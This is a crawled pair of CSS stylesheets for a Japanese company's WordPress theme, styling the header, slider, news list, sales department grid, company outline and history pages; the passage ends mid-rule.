  #en-ayumi .ayumi-wrapper dd {
    text-align: start;
    /* overflow-wrap: break-word; */
    /* word-break: break-all; */
    /* line-break: anywhere; */
  }

}



[id$="top"] .sales-dept .f-item:has([href$="#fukuoka"]) a {
  width: 100%;
  height: 100%;
  background: #fff;
  transition: background .75s ease-in-out;
}

[id$="top"] .sales-dept .f-item:has([href$="#fukuoka"]) a:hover {
  background: #333;
}





.overseas-map {
  position: relative;
}

.world-map {
  width: 100%;
  max-width: 1920px;
  height: auto;
  max-height: 650px;
  min-height: 260px;
  object-fit: cover;
}

.overseas-map > section {
  position: absolute;
  top: .5em;
  right: 2em;
}

.overseas-map > section h3 {
  font-size: 30px;
  font-weight: normal !important;
  color: #333 !important;
  margin: 0 0 .5em !important;
  background: none !important;
  text-align: left !important;
}

.overseas-map > section h3::before,
.overseas-map > section h3::after {
  display: none !important;  
}

.overseas-map > section li {
  font-size: 16px;
  margin: 0 0 1.5vw !important;
  padding: 0 0 0 .5em !important;
  list-style: none !important;
  border-left: 1px solid #555 !important;
  text-align: left !important;
}

.overseas-map > section li a {
  color: #000 !important;
  text-decoration: none !important;
}

.overseas-map > section li a:hover {
  color: #f00 !important;
}

.overseas-map svg {
  height: 12vw;
  position: absolute;
  top: 60%;
  left: 28vw;
}

.overseas-map svg path {
  fill: rgba( 2, 40, 139, .7 );
}

@media screen and ( max-width: 1000px ) {
  .pc-inline {
    display: none;
  }

  .overseas-map > section {
    position: static !important;
  }

  .world-map {
    position: relative !important;
  }

  .overseas-map > section > h3 {
    position: absolute !important;
    bottom: 1vw !important;
    left: 4vw !important;
    font-size: 4.5vw !important;
  }

  .overseas-map > section > ul {
    position: absolute !important;
    top: 1.8vw !important;
    right: 6vw !important;
  }
  
  .overseas-map > section > ul > li a {
    font-size: 2vw !important;
  }

  .overseas-map svg {
    height: 10vw !important;
    bottom: 10vw !important;
  }
	
	.n2-ss-slide #n2-ss-3item1 { /* SP版トップのスライダー「西澤株式会社」の文字サイズ */
    font-size: 280% !important;
	}

}

/********************************************************************/
/* 新着情報                                                         */
/********************************************************************/
.info-details-section ol,
.info-details-section ul,
.info-details-section dl {
  text-align: left;
  font-size: 1.6rem;
  width: 90%;
  margin: 1.5em auto;
}

.info-details-section ul > li {
  margin: .75em 0;
  list-style: inside;
}

.info-details-section h1,
.info-details-section h2,
.info-details-section h3,
.info-details-section h4,
.info-details-section h5,
.info-details-section h6 {
  text-align: left;
  font-size: initial;
  font-weight: bold;
  color: initial;
  letter-spacing: initial;
  line-height: initial;
  background: none;
  display: block;
  margin: 0;
  padding: 0
}

.info-details-section h1 {
  font-size: 340%;
}

.info-details-section h2 {
  font-size: 300%;
}

.info-details-section h3 {
  font-size: 260%;
}

.info-details-section h4 {
  font-size: 220%;
}

.info-details-section h5 {
  font-size: 180%;
}

.info-details-section h6 {
  font-size: 160% !important;
}

.info-details-section blockquote {
  font-size: 1.6rem;
  font-weight: bold;
  color: #888;
}

.info-details-section blockquote > p::before {
  display: inline-block;
  content: "“";
  font-size: 3rem;
  margin: 0 .5em 0 0;
}

.info-details-section blockquote > p::after {
  display: inline-block;
  content: "”";  
  font-size: 3rem;
  margin: 0 0 0 .5em;
}

.info-details-section a {
  font-size: initial;
}

/********************************************************/
/* slider ***********************************************/
/********************************************************/

.n2-ss-slider .n2-ss-canvas,
.n2-ss-slider .n2-ss-slide {
  overflow-x: hidden !important;
  overflow-y: visible !important;
}

.n2-ss-slide {
  height: 100vh !important;
}


#n2-ss-3-arrow-previous,
#n2-ss-3-arrow-next {
  top: calc( 50vh - 1.5em ) !important;
}

div#n2-ss-3 .n2-ss-slider-1 {
  height: 100vh !important;
}

.n2-ss-layers-container {
  margin: calc( 50vh - 18.5em ) auto !important;
}

--- FILE ---
content_type: text/css
request_url: http://www.nishizawa-ltd.com/wp/wp-content/themes/nishizawa/style.css?ver=20250317v4
body_size: 17828
content:
@charset "utf-8";

/*
Theme Name: Nishizawa
Theme URI: https://wordpress.org/themes/nishizawa/
Author: the WordPress team
Author URI: https://wordpress.org/
Description: Our 2019 default theme is designed to show off the power of the block editor. It features custom styles for all the default blocks, and is built so that what you see in the editor looks like what you'll see on your website. Twenty Nineteen is designed to be adaptable to a wide range of websites, whether you’re running a photo blog, launching a new business, or supporting a non-profit. Featuring ample whitespace and modern sans-serif headlines paired with classic serif body text, it's built to be beautiful on all screen sizes.
Requires at least: WordPress 4.9.6
Version: 20250317v4
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: nishizawa
Tags: one-column, flexible-header, accessibility-ready, custom-colors, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, rtl-language-support, sticky-post, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Twenty Nineteen is based on Underscores https://underscores.me/, (C) 2012-2018 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* reset css //////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*
html5doctor.com Reset Stylesheet
v1.6.1
Last Updated: 2010-09-17
Author: Richard Clark - http://richclarkdesign.com
Twitter: @rich_clark
*/
html,
body,
div,
span,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
abbr,
address,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
samp,
small,
strong,
sub,
sup,
var,
b,
i,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
figcaption,
figure,
footer,
header,
menu,
nav,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
}

body {
  line-height: 1;
  box-sizing: border-box;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block;
}

nav ul {
  list-style: none;
}

blockquote,
q {
  quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
  content: none;
}

a {
  margin: 0;
  padding: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
  text-decoration: none;
}

button,
details,
summary {
  outline: none;
}

/* change colours to suit your needs */
ins {
  background: #ff9;
  color: #000;
  text-decoration: none;
}

/* change colours to suit your needs */
mark {
  background: #ff9;
  color: #000;
  font-style: italic;
  font-weight: bold;
}

del {
  text-decoration: line-through;
}

abbr[ title ],
dfn[ title ] {
  border-bottom: 1px dotted;
  cursor: help;
}

table {
border-collapse: collapse;
border-spacing: 0;
}

hr {
display: block;
height: 1px;
border: 0;
border-top: 1px solid #cccccc;
margin: 1rem 0;
padding: 0;
}

input,
select {
vertical-align: middle;
}

img {
  max-width: 100%;
  height: auto;
  vertical-align: bottom;
}

/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* common pc //////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/

/* =============================================

  pc setting

============================================= */

/* SVG *******************************/
/*************************************/
.st0 {
  fill: #fff;
}

.st1 {
  font-family: 'YuGothicUI-Regular';
}

.st2 {
  font-size: 32.2px;
}

.st3 {
  fill: none;
  stroke: #fff;
  stroke-width: 3;
  stroke-miterlimit: 10;
}

/* font ******************************/
/*************************************/
@font-face {
	font-family: 'Noto Sans Regular';
	font-family: 'Noto Serif Regular';
	src: url( font/NotoSansJP-Regular.otf );
	src: url( font/NotoSerifJP-Regular.otf );
}

:root { /* 1rem = 16px を 1rem = 10px に */
  font-size: 62.5%;
  letter-spacing: .15rem;
}


/* =============================================

  pc loading

============================================= */
.loading {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  width: 100%;
  background: #e3f4fd url( img/loading.gif ) no-repeat center;
  background-size: contain;
  z-index: 999999;
}

.loading > p {
  position: absolute;
  text-align: center;
  width: 100%;
  color: #ab8835;
}

.loading > p:first-of-type {
  font-size: 6rem;
  top: 15%;
}

.loading > p:nth-of-type( 2 ) {
  font-size: 3rem;
  top: 80%;
}

.loading > p:last-of-type {
  position: absolute;
  bottom: .5vh;
  right: .5vw;
  text-align: right;
}

.loading > p:last-of-type > cite {
  font-style: normal;
}

.loading > p:last-of-type > cite > a {
  text-decoration: underline;
}

/* =============================================

  pc class

============================================= */

/* responsive ************************/
/*************************************/
.pc,
.pc-tb {
  display: block;
}

.pc-inline,
.pc-tb-inline {
  display: inline-block;
}

.tb,
.tb-inline,
.sp,
.sp-inline,
.tb-sp,
.tb-sp-inline {
  display: none;
}

/* link ******************************/
/*************************************/
.internal-link {
  background: #02288b;
  border: none;
  border-radius: 1rem;
  color: #fff;
  display: inline-block;
  padding: 1.5rem 3rem;
  transition: all .25s;
  box-shadow: 0 .125rem .5rem rgba( 0, 0, 0, .5 );
  cursor: pointer;
}

.internal-link::after {
  content: '\f0a9';
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  margin: 0 0 0 .5em;
}

.internal-link:hover {
  transform: translate( 0, -.1rem );
  box-shadow: 0 .5rem 1.1rem rgba( 0, 0, 0, .25 );
}

.external-link {
}

.external-link::after {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  content: '\f35d' !important;
  margin: 0 0 0 .25em;
}

.no-hide {
  display: inline !important;
}

.brackets {

}

.brackets::before {
  content: "(";
  display: inline-block;
}

.brackets::after {
  content: ")";
  display: inline-block;
}

.cf::after {
  content: "";
  clear: both;
  display: block;
}

/* =============================================

  body

============================================= */
body {
	font-family: 'Noto Sans Regular';
	/* font-family: 'Noto Serif Regular'; */
}

.wrapper {
  margin: 0 auto;
  max-width: 1920px;
  overflow: hidden;
}


/* =============================================

  pc header

============================================= */
header {
  background: rgba( 2, 40, 139, .7 );
  -webkit-backdrop-filter: blur(10px);
  backdrop-filter: blur(10px);
  color: #fff;
  padding: .5em 0 1em;
  position: sticky;
  position: fixed;
  top: 0;
  width: 100%;
  max-width: 1920px;
  z-index: 1;
  transition: transform .5s;
}

header.hide{
  transform: translateY( -100% );
}

header a {
  color: #fff;
  font-size: 1.2em;
}

header nav a {
  display: inline-block;
  font-size: 1.6rem;
  padding: 1rem 0;
}

header div.f-container {
  display: flex;
  justify-content: flex-end;
  padding: 0 1.5rem;
}

header ul.f-container {
  display: flex;
  justify-content: space-around;
}

header .lang {
  margin: 0 0 1em;
  margin: .25em 0 .75em;
  font-size: 1.2rem;
  letter-spacing: .1em;
}

header .lang a:hover {
  text-decoration: underline;
}

/* header .lang a:first-child::after {
  content: "|";
  display: inline-block;
  margin: 0 1em;
} */

header .lang .separator {
  margin: 0 1em;
}

header .header-logo-text {
  font-size: 2rem;
  font-weight: normal;
  margin: 0;
  position: absolute;
  text-align: center;
  top: 2rem;
  width: 100%;
  letter-spacing: .25;
  z-index: -1;
}

header .header-logo-text svg {
  height: 6vw;
  margin: 0 .25rem 0px -1rem;
  vertical-align: top;
}

.hamburger {
  display: none;
}


/* =============================================

  pc main

============================================= */
main .mv-wrap {
  position: relative;
}

main .mv-img img { /* main visual 100vh */
  filter: none;
  height: 100vh;
  max-width: 1920px;
  object-fit: cover;
  width: 100%;
}

section {
  text-align: center;
  margin: 5rem 0;
}

section a {
  color: #000;
  font-size: 2rem;
  padding: 0;
  text-decoration: none;
}

.info-details-section section a {
  word-break: break-all;
  color: #00e;
  text-decoration: underline;
}

.info-details-section section a:visited {
  color: #551b8c;
}

.info-details-section section a:active {
  color: #fe0000;
}

.info-details-section section a:hover {
  opacity: .7;
}
	
section h2 {
  color: #ab8835;
  font-size: 4rem;
  font-weight: normal;
  margin: 5rem 0 3rem;
  padding: .75rem 0;
  letter-spacing: .5rem;
}

.form-info > h2:first-of-type {
	margin: 0 0 3rem;
}

section h2::before {
  font-size: 2.5rem;
  vertical-align: middle;
}

#top>section.sales-dept .f-container .f-item p {
  top: calc( 50% - 4rem );
  position: absolute;
  left: 0;
  right: 0;
  color: #000;
  text-decoration: none;
  font-size: 2rem;
  text-align: center;
}



/* =============================================

  pc footer

============================================= */
footer dl {
  display: flex; 
  justify-content: space-around; 
  margin-bottom: 2rem;
}

footer dt,
footer dd {
  margin-bottom: 1.3rem;
}

footer dt {
  font-size: 1.8rem;
}

footer dd a {
  color: #000;
  font-size: 1.2rem;
  text-decoration: none;
}

footer .f-container {
  background: #02288b;
  border-top: .1rem solid #fff;
  color: #fff;
  display: flex; 
  justify-content: space-between; 
  padding: 5rem 3rem 5rem; 
}

footer .address {
  display: flex; 
  justify-content: space-evenly; 
  flex-wrap: wrap; 
  width: 45rem; 
}

footer .address svg { 
  height: 3.5rem; 
  margin: 0 .5rem 0 0;  
}

footer .address svg.en { 
  height: 5rem; 
  margin: 0 auto 2em 0;  
}

footer .address p:first-of-type { 
  font-size: 3.5rem; 
  letter-spacing: 1.5rem; 
}

footer .address p:last-of-type { 
  font-size: 2rem; 
  width: 100%; 
  margin: 1em 0 0; 
}

footer .phone-number {
  padding-bottom: .5rem;
  font-size: 2rem; 
  align-self: flex-end; 
}

footer p.copyright {
  background: #02288b;
  color: #fff;
  font-size: 1rem; 
  text-align: center;
  padding: 2rem 0; 
}

.f-layout-4 {
  display: flex;
  justify-content: space-around;
}

footer .f-layout-4 {
  background: #02288b;
  color: #fff;
  margin: 0;
  padding: 5rem 0 0;
}

footer dl {
  display: block;
}

footer dl li {
  text-align: left;
  list-style: inside;
}

footer dl a {
  border: none;
  border-radius: 50%;
  color: #fff;
  display: inline-block;
  padding: 0;
  margin: 1rem 0;
}

footer dl a:hover {
	text-decoration: underline;
}

.banner {
  margin: 0;
  text-align: center;
}

.banner > * {
  border: none;
  display: inline-block;
  position: fixed;
}

.banner > .fb {
  display: inline-block;
  box-sizing: border-box;
  bottom: 0;
  height: 7.9rem;
  left: 0;
  position: fixed;
  z-index: 9999;
}

.banner > .fb > a {
  background: rgba( 255, 255, 255, .9 );
  -webkit-backdrop-filter: blur( 10px );
  backdrop-filter: blur( 10px );
  border: .1rem solid rgba( 0, 0, 0, .3 );
  display: block;
  box-sizing: border-box;
  color: #3b5998;
  font-size: 3rem;
  left: 0;
  padding: 1.8rem;
  z-index: 2;
}

.banner > .fb > a > i {
  font-size: 4rem;
  margin: 0 .5rem 0 0;
}

.banner > .fb .sans-serif {
  font-size: 4rem;
  font-family: 'Noto Sans Regular';
  font-weight: bold;
  letter-spacing: 0;
}

.banner > .fb > .close {
  background: rgba( 0, 0, 0, .5 );
  color: #fff;
  font-size: 1.5rem;
  padding: .25rem;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 3;
}

.banner > .top {
  bottom: 1rem;
  color: #fff;
  text-shadow: 0 0 .1rem #02288b, 0 0 .1rem #02288b, 0 0 .1rem #02288b, 0 0 .1rem #02288b, 0 0 .1rem #02288b;
  font-size: 5.5rem;
  right: 1.5rem;
  z-index: 2;
}

.fb-page {
  display: none;
  max-width: 500px;
}


/* =============================================

  pc hamburger menu

============================================= */
.hamburger,
.hamburger span {
  transition: all .4s;
  box-sizing: border-box;
}

.hamburger {
  position: relative;
  width: 40px;
  height: 32px;
  z-index: 9999;
}

.hamburger span {
  display: inline-block;
  position: absolute;
  left: 0;
  width: 100%;
  height: 3px;
  background-color: #fff;
  border-radius: 3px;
}

.hamburger span:nth-of-type( 1 ) {
  top: 0;
  animation: menu-bar01 .75s forwards;
}

@keyframes menu-bar01 {
  0% {
    transform: translateY( 15px ) rotate( 45deg );
  }

  50% {
    transform: translateY( 15px ) rotate( 0 );
  }

  100% {
    transform: translateY( 0 ) rotate( 0 );
  }
}

.hamburger span:nth-of-type( 2 ) {
  top: 13.5px;
  transition: all .25s .25s;
  opacity: 1;
}

.hamburger span:nth-of-type( 3 ) {
  bottom: 0;
  animation: menu-bar02 .75s forwards;
}

@keyframes menu-bar02 {
  0% {
    transform: translateY( -15px ) rotate( -45deg );
  }

  50% {
    transform: translateY( -15px ) rotate( 0 );
  }
  100% {
    transform: translateY( 0 ) rotate( 0 );
  }
}

.hamburger.active span:nth-of-type( 1 ) {
  animation: active-menu-bar01 .75s forwards;
}

@keyframes active-menu-bar01 {
  0% {
    transform: translateY( 0 ) rotate( 0 );
  }

  50% {
    transform: translateY( 15px ) rotate( 0 );
  }

  100% {
    transform: translateY( 15px ) rotate( 45deg );
  }
}

.hamburger.active span:nth-of-type( 2 ) {
  opacity: 0;
}

.hamburger.active span:nth-of-type( 3 ) {
  animation: active-menu-bar03 .75s forwards;
}

@keyframes active-menu-bar03 {
  0% {
    transform: translateY( 0 ) rotate( 0 );
  }

  50% {
    transform: translateY( -15px ) rotate( 0 );
  }

  100% {
    transform: translateY( -15px ) rotate( -45deg );
  }
}


/* =============================================

  pc jQuery plug-in

============================================= */
.slick-dots {
  bottom: 2rem;
  color: #fff;
}

.slick-dots li button:before {
  text-shadow: 0 0 .1rem #02288b, 0 0 .1rem #02288b, 0 0 .1rem #02288b, 0 0 .1rem #02288b, 0 0 .1rem #02288b;
  color: #fff;
  content: '\f111';
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-size: 1rem;
  opacity: 1;
}

.slick-dots li.slick-active button:before {
  text-shadow: 0 0 .1rem #fff, 0 0 .1rem #fff, 0 0 .1rem #fff, 0 0 .1rem #fff, 0 0 .1rem #fff;
  color: #02288b;
  opacity: 1;
}

.slide {
  position: relative;
}

.slide_content-wrap {
  left: 50%;
  position: absolute;
  top: 50%;
}

.slide_content {
  display: block;
  opacity: 0;
  transform: translate( -50%, 100vh );
  transition: all 1s;
  text-align: center;
  color: #fff;
}

.slide_content.on {
  opacity: 1;
  transform: translate( -50%, -50% );
  transition: all 1s .5s;
}

.slide_content svg {
  height: 15rem;
}

.slide_title {
  font-size: 5rem;
  width: 70vw;
  font-size: 5vw;
}

.slide_text {
  font-size: 16px !important;
}

.slick-prev:before,
.slick-next:before{
    color: #000;
}

/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* index.html pc //////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/

#index main .mv-wrap h1 {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  margin: auto;
  background: rgba( 2, 40, 139, .7 );
  -webkit-backdrop-filter: blur(5px);
  backdrop-filter: blur(5px);
  padding: 10vh 5vw;
  font-size: 5rem;
  letter-spacing: 2rem;
  width: 11em;
  border: .1rem solid #fff;
  font-weight: normal;
  position: static;
}

#index main .mv-text {
  left: 0;
  right: 0;
  top: calc( 50% - 10vh );
  position: absolute;
  color: #fff;
  text-align: center;
}

#index main .mv-wrap h1 svg {
  height: 5rem;
  margin: 0 2rem 0 0; 
  letter-spacing: 0;   
}

#index main .mv-wrap h1 span {
  display: inline-block;
  margin: 1rem 0 0;
  letter-spacing: 0; 
  width: 100%;
  font-size: 2.5rem;
}

/* 海外拠点 .overseas *****************/
/*************************************/
/* map */
.overseas-map {
  margin-bottom: 5rem;
  text-align: center;
}

.overseas-map img {
  width: 100%;
  max-width: 1920px;
  height: auto;
  box-sizing: border-box;
  border: 3px double #ccc;
}

/* 新着情報 .news *********************/
/*************************************/

main .news dl {
  display: flex;
  justify-content: center;
  width: 90%;
  margin: 0 auto;
}

main .news dl:last-of-type {
  margin: 0 auto 3rem;
}

main .news dt,
main .news dd {
  border: .1rem solid #777;
  border-bottom: none;
  font-size: 1.4rem;
  padding: 2rem 3rem;
}

main .news dt {
  width: 25%;
  border-right: none;
}

main .news dl:last-of-type dt {
  border-bottom: .1rem solid #777;
}

main .news dd {
  width: 75%;
}

main .news dl:last-of-type dd {
  border: .1rem solid #777;
}

main .news dd {
  background: #f7f7ff;
  text-align-last: left;
}


/* 営業部 .sales-dept *****************/
/*************************************/
section.sales-dept .f-container {
  display: flex;
  flex-wrap: wrap;
  /* justify-content: center; */ 
  justify-content: space-evenly;  
  width: 100%;
}

section.sales-dept .f-container .f-item {
  margin: 0 2.5vw 5vh;
  position: relative;
  width: calc( 100% / 3 - 5vw );
  border: 1px solid #333;
}

section.sales-dept .f-container .f-item:nth-of-type( n + 4 ) {
  /* margin: 5vh 2.5vw 0; */
}

/* section.sales-dept .f-container .f-item a img { */
section.sales-dept .f-container .f-item img {
  width: 100%;
  filter: none;
  transition: filter .75s ease-in-out;
}

section.sales-dept .f-container .f-item a {
  display: block;
}

section.sales-dept .f-container .f-item a:hover img {
  filter: brightness( 50% );
}

#top section.sales-dept .f-container .f-item p,
#en-top section.sales-dept .f-container .f-item p{
  top: calc( 50% - 4rem );
  position: absolute;
  left: 0;
  right: 0;
  color: #000;
  text-decoration: none;
  font-size: 2rem;
	text-align: center;
}

section.sales-dept .f-container .f-item a span {
  background: rgba( 255, 255, 255, .8 );
  display: inline-block;
  outline: .1rem solid #000;
  outline-offset: -.1rem;
  padding: 2vh 4vw;
  transition: all .75s ease-in-out;
  line-height: 1.3;
}

section.sales-dept .f-container .f-item a span::after {
  content: '\f0a9';
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  margin: 0 0 0 .5em;
}

section.sales-dept .f-container .f-item a:hover span {
  background: none;
  color: #fff;
  outline: 0 solid #000;
}

.sales-dept .f-item a { 
  border: none;
}


/* 求人情報 .recruit ******************/
/*************************************/
section.recruitment .f-container {
  display: flex;
  justify-content: center;
}

section.recruitment .f-container .left-box {
  width: 50%;
}

section.recruitment .f-container .left-box img {
  width: 70%;
}

section.recruitment .f-container .right-box {
  width: 50%;
  font-size: 1.4rem;
}

section.recruitment .f-container .right-box p {
  padding: 12rem 0 5rem;
  font-size: 2rem;
}

#index section h2::before,
#outlines section h2::before,
#sales-dept section h2::before,
#sitemap main,
#en-outlines section h2::before,
#en-sales-dept section h2::before,
#en-sitemap main {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  margin: 0 .25rem 0 0;
}

#index section:first-of-type h2::before {
  content: '\f0ac';
}

#index section:nth-of-type( 2 ) h2::before {
  content: '\f05a';
}

#index section:nth-of-type( 3 ) h2::before {
  content: '\f1ad';
}

#index section:nth-of-type( 4 ) h2::before {
  content: '\f500';
  content: '\f0c0';
  /* content: '\f508'; */
  /* content: '\f47f'; */
  /* content: '\f2b5'; */
}

.country {
	margin: 0 auto 5rem;
}

.country li {
    text-align: left;
    list-style: none;
    width: 53em;
	margin: 3em auto;
}

.country li a {
	font-size: 5rem;
}

.country li img {
  width: 10rem;
  height: auto;
  margin: 0 2rem 0 0;
  vertical-align: middle;
}

.country li a:hover img {
  opacity: .7;
  outline: 1px solid #02288b;
}


/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* outline.html pc ////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/

/* main ******************************/
/*************************************/
main .mv-wrap {
  position: relative;
}

main .mv-wrap div:first-of-type img { /* main visual 100vh */
  object-fit: cover;
  object-position: 60%;
  height: 100vh;
  width: 100%;
  max-width: 1920px;
  vertical-align: bottom;
}

main .mv-wrap h1 {
  position: absolute;
  top: calc( 50vh - 2rem );
  right: 0;
  padding: 5rem 0;
  font-size: 3rem;
  font-weight: normal;
  text-align: center;
  letter-spacing: 1rem;
  color: #fff; 
  background: rgba( 2, 40, 139, .7 );
  -webkit-backdrop-filter: blur(5px);
  backdrop-filter: blur(5px);
  width: 40vw;
  max-width: 50rem;
}

main .mv-wrap h1 > span {
  display: block;
  font-size: 2rem;
  letter-spacing: .25rem;
}

main .mv-wrap h1 > span::before {
  display: block;
  height: 1px;
  background: #fff;
  content: "";
  margin: 1rem 0;
}

#outlines section:first-of-type h2::before,
#en-outlines section:first-of-type h2::before {
  content: '\f007';
}

#outlines section:nth-of-type(2) h2::before,
#en-outlines section:nth-of-type(2) h2::before {
  content: '\f1ad';
}

#outlines section:nth-of-type(3) h2::before,
#en-outlines section:nth-of-type(3) h2::before {
  content: '\f239';
}

#outlines .access .f-container .address,
#en-outlines .access .f-container .address {
	background: rgba( 2, 40, 139, .7);
	color: #fff;
	font-size: 1.5rem;
	width: 100%;
	line-height: 2;
	padding: 0 0 1rem 0;
}


#outlines .outline-section figure,
#outlines .outline-section figure img,
#en-outlines .outline-section figure,
#en-outlines .outline-section figure img {
  max-width: 350px;
}


/* president *************************/
/*************************************/

#outlines section h2,
#en-outlines section h2 {
  font-weight: normal;
  color: #ab8635;
  margin: 5rem 0 3rem;
  padding: 0 0 1rem;
  font-size: 2rem;
  letter-spacing: 1rem;
  text-align: center;
}

.about {
  width: 90%;
  margin: 5rem auto;
}

#outlines .outline-section figure,
#en-outlines .outline-section figure {
  float: left;
  padding: 0 3rem 0 0;
  font-size: 2rem;
  text-align: center;
}

figure img {
  vertical-align: bottom;
}

#outlines figure figcaption,
#en-outlines figure figcaption {
  padding: 1rem 0;
  color: #fff;
  background: #ab8835;
  font-size: 1.75rem;
}

.about p {
  font-size: 1.8rem;
  letter-spacing: .3rem;
  line-height: 1.5;
  text-align: justify;
  text-indent: 1em;
}

#en-outlines .about p {
  text-indent: 0;
}


/* company ***************************/
/*************************************/
.company {
  width: 90%;
  margin: 5rem auto;
}

.company dl {
  display: flex;
  flex-wrap: wrap;
}

.company dt,
.company dd {
  padding: 1rem 2rem;
  border: .1rem #ccc solid;
  border-bottom: none;
  line-height: 1.5;
  box-sizing: border-box;;
  font-size: 1.6rem;
  letter-spacing: .3rem;
}

.company dt {
  background: #dedede;
  width: 30%;
  border-right: none;
  text-align: left;
}

.company dd {
  text-align: justify;
  width: 70%;
}



.company .en-dl dd {
  text-align: left;
}

.company dt:last-of-type,
.company dd:last-of-type {
  border: .1rem #ccc solid;  
}

.company > p {
  font-size: 1.6rem;
  margin: 2.5rem 0 0;
  text-align: center;
}

.company > p > button {
  display: inline-block;
  margin: 2rem auto 0;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -webkit-appearance: none;
  cursor: pointer;
  background: #e5322d;
}

.company > p > button:hover {
  animation: anime 1s 1;
}

.company > p > button > a {
  font-size: 1.4rem;
  padding: .125rem .25rem;
  display: block;
  color: #fff;
}

.company .fa-file-pdf {
  font-size: 2rem;
  color: #e5322d;
  margin: 0 .25em 0 0;
}

@keyframes anime {
  0% {
  	outline: 1px solid #f00;
	outline-offset: -1px;
  }

  100% {
    outline-offset: 100px;
    outline-color: rgba( 255, 0, 0, 0 );
  }
}



/* access ****************************/
/*************************************/
.access {
  width: 90%;
  margin: 5rem auto;
}

section h3 {
  font-weight: normal;
  padding: 1rem 0;
  font-size: 2.5rem;
  text-align: center;
  color: #fff;
  background: rgba( 2, 40, 139, .7 );
}

section h3::before,
section h3::after {
  content: " - ";
  display: inline;
}

section .f-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-evenly;
  text-align: center;
  gap: 5vh 0;
}

.access .f-container div {
  width: 45%;
}

.access .f-container iframe {
  width: 100%;
  height: 50vh;
  max-width: 1920px;
  max-height: auto;
}



/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/* ayumi.html pc //////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
/*/////////////////////////////////////////////////////////////////////////////////////////////////*/
#ayumi {
/*   background: url( img/ayumi-bg.png ) no-repeat fixed; */
/*   background-size: cover; */
}

#ayumi::before {
  content: "";
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  z-index: -1;
  width: 100%;
  height: 100vh;
  background: url( img/ayumi-bg.png ) center no-repeat;
  background-size: cover;
}

.ayumi-top > img {
  height: 100vh;
  width: 100%;
  vertical-align: bottom;
  object-fit: cover;
}

.ayumi-wrapper {
  overflow: hidden;
}

.ayumi-wrapper > p {
  background: #fff;
  font-size: 2rem;
  line-height: 5rem;
  padding: 5rem 0;
  text-align: center;
}

.ayumi-wrapper > p > span {
  display: inline-block;
  background: rgba(200, 200, 200, 0.3);
  padding: 2rem;
}

.note-bg {
  background: #fff;
  padding: 3rem 0;
}

.note-wrap {
  background: #fefddf;
  padding: 1em 2em;
  width: 60vw;
  margin: 0 auto;
  box-shadow: .2rem .2rem .25rem .25rem rgba( 0, 0, 0, .1 );
  font-size: 2rem;
  letter-spacing: .25em;
}

.note {
  background: linear-gradient( 90deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 50%, #fefddf 50%, #fefddf 50% ), linear-gradient( 180deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0) 97%, #999 97%, #999 100% );
  background-size: 8px 100%, 100% 2em;
  line-height: 2;
  /* text-align: center; */
  font-family: serif;
}

.note p {
  padding: 0 0 1em;
}

.ayumi-slick {
  padding: 0 0 5rem;
  background: #fff;
}

.ayumi-list {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}

.ayumi-list > h2 {
  width: 12em;
  font-size: 3rem;
  padding: .5em 1em;
  margin: 0 auto;
  font-weight: normal;
  background: #ab8835;
  color: #fff;
  opacity: .8;
}

.ayumi-list > hr {
  width: 100%;
  background: #fff;
  padding: 2rem 0 5rem;
  margin: 0 0 3rem;
}

.ayumi-list > dl {
  width: 45%;
  line-height: 1.5;
